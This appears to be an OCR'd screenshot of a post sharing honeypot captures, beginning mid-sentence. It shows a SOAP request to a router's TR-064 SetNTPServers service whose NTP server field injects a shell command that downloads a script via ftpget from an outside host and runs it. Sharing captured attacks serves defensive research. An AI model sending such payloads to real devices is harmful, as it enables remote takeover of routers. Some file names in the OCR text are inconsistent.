
and tftp. These are the three latest
attempts from my honeypot.
<?xml version="1.0"?>
<SOAP-ENV:Envelope xmlns:SOAP-
ENV="http://schemas.xmlsoap.org/soap/en
velope/" SOAP-
ENV:encodingStyle="http://schemas.xmlsoa
p.org/soap/encoding/">
<SOAP-ENV:Body>
<u:SetNTPServers xmlns:u="urn:dslforum-
org:service:Time:1">
<NewNTPServer1>`cd /tmp;ftpget
l.ocalhost.host z.sh ftpget.sh;chmod 777
y.sh;./y.sh`</NewNTPServer1>
<NewNTPServer2></NewNTPServer2>
<NewNTPServer3></NewNTPServer3>
<NewNTPServer4></NewNTPServer4>